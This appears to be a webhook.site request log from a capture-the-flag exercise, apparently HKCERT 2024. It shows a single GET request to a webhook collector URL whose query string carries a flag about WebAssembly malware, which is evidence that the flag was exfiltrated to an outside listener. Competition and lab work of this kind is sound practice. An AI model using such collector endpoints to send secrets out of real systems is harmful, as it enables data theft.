 Request Details Permalink Raw content Copy as Delete
GET https://webhook.site/e62a9ecd-d83b-4191-bfd5-3959f9e4b32e?
hkcert24Owasp_0wasm_ma1ware_palware
Host 138.199.62.194 Whois Shodan Netify Censys VirusTotal
Date 11/11/2024 12:06:08 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 66829b40-72b9-4299-bed8-57ab28354420
Note Add Note
Query strings
hkcert24Owasp_0 (empty)
wasm_ma1ware_p
alware
No content